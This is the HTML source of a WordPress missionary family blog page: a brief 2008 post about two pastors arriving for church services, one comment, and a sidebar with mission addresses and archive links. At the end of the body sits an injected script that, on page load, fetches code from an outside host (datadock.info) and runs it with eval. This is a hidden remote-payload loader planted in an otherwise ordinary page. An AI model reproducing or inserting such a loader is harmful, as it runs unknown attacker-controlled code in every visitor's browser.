

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theharvest.net/2008/01/24/pastor-gardner-and-bro-john-pearson/
body_size: 6221
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>The Shumaker Family&#039;s Blog  &raquo; Blog Archive   &raquo; Pastor Gardner and Bro. John Pearson</title>

<meta name="generator" content="WordPress 6.2.8" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://theharvest.net/wp-content/themes/africa-theme-1/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Shumaker Family&#039;s Blog RSS Feed" href="https://theharvest.net/feed/" />
<link rel="pingback" href="https://theharvest.net/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Shumaker Family&#039;s Blog &raquo; Pastor Gardner and Bro. John Pearson Comments Feed" href="https://theharvest.net/2008/01/24/pastor-gardner-and-bro-john-pearson/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theharvest.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://theharvest.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://theharvest.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://theharvest.net/wp-json/" /><link rel="alternate" type="application/json" href="https://theharvest.net/wp-json/wp/v2/posts/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theharvest.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theharvest.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://theharvest.net/2008/01/24/pastor-gardner-and-bro-john-pearson/" />
<link rel='shortlink' href='https://theharvest.net/?p=173' />
<link rel="alternate" type="application/json+oembed" href="https://theharvest.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheharvest.net%2F2008%2F01%2F24%2Fpastor-gardner-and-bro-john-pearson%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theharvest.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheharvest.net%2F2008%2F01%2F24%2Fpastor-gardner-and-bro-john-pearson%2F&#038;format=xml" />
<style type='text/css'>
<!--#header { background: url('https://theharvest.net/wp-content/themes/africa-theme-1/images/header-img.php?upper=006600&lower=FFFF00') no-repeat bottom center; }
#headerimg h1 a, #headerimg h1 a:visited, #headerimg .description { color: #FF0000; }
--></style>
<!-- Vipers Video Quicktags v6.6.0 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object { max-width: 100%; } 
</style>
<script type="text/javascript">
// <![CDATA[
	var vvqflashvars = {};
	var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
	var vvqattributes = {};
	var vvqexpressinstall = "https://theharvest.net/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
</head>
<body>
<div class="wrapper">
<div class="header">
<h1><a href="http://theharvest.net/">The Shumaker Family&#039;s Blog</a></h1>
</div>
<div class="container">
<div class="content">

	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="https://theharvest.net/2008/01/23/a-thief-in-the-church/" rel="prev">A thief in the church</a></div>
			<div class="alignright"><a href="https://theharvest.net/2008/01/24/174/" rel="next">Tonight&#8217;s service</a> &raquo;</div>
		</div>

		<div class="post" id="post-173">
			<h2><a href="https://theharvest.net/2008/01/24/pastor-gardner-and-bro-john-pearson/" rel="bookmark" title="Permanent Link: Pastor Gardner and Bro. John Pearson">Pastor Gardner and Bro. John Pearson</a></h2>

			<div class="entry">
				<p>Pastor Austin Gardner and Bro. John Pearson arrived at 2:30 this morning.  The church people came together to clean up our building.  We are preparing for our services tonight.  Please pray for our services.  I will give you an update after the services.</p>

				
				<p class="postmetadata alt">
					<small>
						This entry was posted
												on Thursday, January 24th, 2008 at 12:48 pm						and is filed under <a href="https://theharvest.net/category/uncategorized/" rel="category tag">Uncategorized</a>.
						You can follow any responses to this entry through the <a href="https://theharvest.net/2008/01/24/pastor-gardner-and-bro-john-pearson/feed/">RSS 2.0</a> feed.

													Both comments and pings are currently closed.

						
					</small>
				</p>

			</div>
		</div>

	
<!-- You can start editing here. -->

	<h3 id="comments">One Response to &#8220;Pastor Gardner and Bro. John Pearson&#8221;</h3>

	<ol class="commentlist">

	
		<li class="alt" id="comment-465">
			<cite>Jason Rishel</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-465" title="">January 24th, 2008 at 8:37 pm</a> </small>

			<p>We&#8217;ll be praying for the services, and that God will use Pastor Gardner.  It is exciting to see the church there growing and maturing so much! We&#8217;ll be praying!</p>

		</li>

	
	
	</ol>

 


	
<p class="footernote">
The Shumaker Family&#039;s Blog is proudly powered by <a href="http://wordpress.org/">WordPress</a><br /> theme designed by <a href="http://www.ebjuris.com/">ebjuris web directory</a><br /><a href="https://theharvest.net/feed/">Entries (RSS)</a>and <a href="https://theharvest.net/comments/feed/">Comments (RSS)</a>.
		<!-- 21 queries. 0.338 seconds. -->
</p>
</div>
<div class="secbar">
		<ul>
			<li id="text-3" class="widget widget_text"><h2 class="widgettitle">More Information</h2>			<div class="textwidget"><p style="line-height:13px; font-size:11px;">SENDING CHURCH<br />
				Rome Baptist Temple<br />
				P.O. Box 1023<br />
				Rome, GA  30162<br />
				Pastor: Dr. Billy Goolesby<br />
				Phone: (706)232-8969<br />
				<br />
				FIELD ADDRESS<br />
				06 BP 9460 Ouagadougou 06<br />
				Burkina Faso<br />
				Phone: (706)534-8965<br />
				keith@theharvest.net<br />
				www.theharvest.net<br /><br />
				<img src="/wp-content/themes/shumaker/images/logmace.png" /><br />
	          MISSION BOARD<br />
    	      Macedonia World Baptist Missions Inc.<br />
    	      P. O. Box 519<br />
			  Braselton, GA 30517<br />
			  706.654.2818<br /></p></div>
		</li><li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://theharvest.net/2018/03/'> March 2018 </option>
	<option value='https://theharvest.net/2017/10/'> October 2017 </option>
	<option value='https://theharvest.net/2017/09/'> September 2017 </option>
	<option value='https://theharvest.net/2017/03/'> March 2017 </option>
	<option value='https://theharvest.net/2017/01/'> January 2017 </option>
	<option value='https://theharvest.net/2016/09/'> September 2016 </option>
	<option value='https://theharvest.net/2015/12/'> December 2015 </option>
	<option value='https://theharvest.net/2015/10/'> October 2015 </option>
	<option value='https://theharvest.net/2015/08/'> August 2015 </option>
	<option value='https://theharvest.net/2015/06/'> June 2015 </option>
	<option value='https://theharvest.net/2015/05/'> May 2015 </option>
	<option value='https://theharvest.net/2015/03/'> March 2015 </option>
	<option value='https://theharvest.net/2015/02/'> February 2015 </option>
	<option value='https://theharvest.net/2015/01/'> January 2015 </option>
	<option value='https://theharvest.net/2014/12/'> December 2014 </option>
	<option value='https://theharvest.net/2014/09/'> September 2014 </option>
	<option value='https://theharvest.net/2014/08/'> August 2014 </option>
	<option value='https://theharvest.net/2014/05/'> May 2014 </option>
	<option value='https://theharvest.net/2014/02/'> February 2014 </option>
	<option value='https://theharvest.net/2013/11/'> November 2013 </option>
	<option value='https://theharvest.net/2013/05/'> May 2013 </option>
	<option value='https://theharvest.net/2013/04/'> April 2013 </option>
	<option value='https://theharvest.net/2013/03/'> March 2013 </option>
	<option value='https://theharvest.net/2013/02/'> February 2013 </option>
	<option value='https://theharvest.net/2013/01/'> January 2013 </option>
	<option value='https://theharvest.net/2012/12/'> December 2012 </option>
	<option value='https://theharvest.net/2012/11/'> November 2012 </option>
	<option value='https://theharvest.net/2012/10/'> October 2012 </option>
	<option value='https://theharvest.net/2012/09/'> September 2012 </option>
	<option value='https://theharvest.net/2012/08/'> August 2012 </option>
	<option value='https://theharvest.net/2012/07/'> July 2012 </option>
	<option value='https://theharvest.net/2012/06/'> June 2012 </option>
	<option value='https://theharvest.net/2012/05/'> May 2012 </option>
	<option value='https://theharvest.net/2012/04/'> April 2012 </option>
	<option value='https://theharvest.net/2012/03/'> March 2012 </option>
	<option value='https://theharvest.net/2012/02/'> February 2012 </option>
	<option value='https://theharvest.net/2012/01/'> January 2012 </option>
	<option value='https://theharvest.net/2011/12/'> December 2011 </option>
	<option value='https://theharvest.net/2011/11/'> November 2011 </option>
	<option value='https://theharvest.net/2011/10/'> October 2011 </option>
	<option value='https://theharvest.net/2011/09/'> September 2011 </option>
	<option value='https://theharvest.net/2011/08/'> August 2011 </option>
	<option value='https://theharvest.net/2011/07/'> July 2011 </option>
	<option value='https://theharvest.net/2011/06/'> June 2011 </option>
	<option value='https://theharvest.net/2011/05/'> May 2011 </option>
	<option value='https://theharvest.net/2011/04/'> April 2011 </option>
	<option value='https://theharvest.net/2011/03/'> March 2011 </option>
	<option value='https://theharvest.net/2011/02/'> February 2011 </option>
	<option value='https://theharvest.net/2010/12/'> December 2010 </option>
	<option value='https://theharvest.net/2010/11/'> November 2010 </option>
	<option value='https://theharvest.net/2010/10/'> October 2010 </option>
	<option value='https://theharvest.net/2010/09/'> September 2010 </option>
	<option value='https://theharvest.net/2010/08/'> August 2010 </option>
	<option value='https://theharvest.net/2010/06/'> June 2010 </option>
	<option value='https://theharvest.net/2010/05/'> May 2010 </option>
	<option value='https://theharvest.net/2010/04/'> April 2010 </option>
	<option value='https://theharvest.net/2010/03/'> March 2010 </option>
	<option value='https://theharvest.net/2010/02/'> February 2010 </option>
	<option value='https://theharvest.net/2010/01/'> January 2010 </option>
	<option value='https://theharvest.net/2009/12/'> December 2009 </option>
	<option value='https://theharvest.net/2009/11/'> November 2009 </option>
	<option value='https://theharvest.net/2009/10/'> October 2009 </option>
	<option value='https://theharvest.net/2009/09/'> September 2009 </option>
	<option value='https://theharvest.net/2009/08/'> August 2009 </option>
	<option value='https://theharvest.net/2009/07/'> July 2009 </option>
	<option value='https://theharvest.net/2009/06/'> June 2009 </option>
	<option value='https://theharvest.net/2009/05/'> May 2009 </option>
	<option value='https://theharvest.net/2009/04/'> April 2009 </option>
	<option value='https://theharvest.net/2009/03/'> March 2009 </option>
	<option value='https://theharvest.net/2009/02/'> February 2009 </option>
	<option value='https://theharvest.net/2009/01/'> January 2009 </option>
	<option value='https://theharvest.net/2008/12/'> December 2008 </option>
	<option value='https://theharvest.net/2008/11/'> November 2008 </option>
	<option value='https://theharvest.net/2008/10/'> October 2008 </option>
	<option value='https://theharvest.net/2008/09/'> September 2008 </option>
	<option value='https://theharvest.net/2008/08/'> August 2008 </option>
	<option value='https://theharvest.net/2008/07/'> July 2008 </option>
	<option value='https://theharvest.net/2008/06/'> June 2008 </option>
	<option value='https://theharvest.net/2008/05/'> May 2008 </option>
	<option value='https://theharvest.net/2008/04/'> April 2008 </option>
	<option value='https://theharvest.net/2008/03/'> March 2008 </option>
	<option value='https://theharvest.net/2008/02/'> February 2008 </option>
	<option value='https://theharvest.net/2008/01/'> January 2008 </option>
	<option value='https://theharvest.net/2007/12/'> December 2007 </option>
	<option value='https://theharvest.net/2007/11/'> November 2007 </option>
	<option value='https://theharvest.net/2007/10/'> October 2007 </option>
	<option value='https://theharvest.net/2007/09/'> September 2007 </option>
	<option value='https://theharvest.net/2007/08/'> August 2007 </option>
	<option value='https://theharvest.net/2007/07/'> July 2007 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>		</ul>
</div>
</div>
</div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        </body>
</html>
